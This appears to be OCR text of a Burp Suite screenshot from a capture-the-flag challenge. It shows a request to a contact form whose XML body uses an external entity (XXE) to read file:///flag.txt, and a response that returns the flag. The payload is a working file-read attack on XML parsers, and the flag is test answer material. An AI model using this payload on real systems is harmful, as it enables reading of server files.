 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Deserialization Scanner
Settings
1 × +
Send Cancel < >
Target: https://ctf-external.alquymia.com.br HTTP/2
Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/2
2 Host: ctf-external.alquymia.com.br
3 Content-Length: 235
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Platform: ""
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://ctf-external.alquymia.com.br
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ctf-external.alquymia.com.br/contact.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///flag.txt"> ]>
20 <contact>
<first_name>
&ent;
</first_name>
<last_name>
test
</last_name>
<email>
test@gmail.com
</email>
<message>
testando
</message>
</contact>
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 27 Aug 2023 15:23:35 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.33
5 Cf-Cache-Status: DYNAMIC
6 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=
"}],"group":"cf-nel",
"max_age":604800}
7 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
8 Server: cloudflare
9 Cf-Ray: 7fd551076d3a00af-GRU
10 Alt-Svc: h3=":443"; ma=86400
11
12 Thank's ALQ{XML_3xt3rn4L_3nt1ty_Att4ck_}
13 , we will contact you soon
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 18
Response headers 9
Done
630 bytes | 144 millis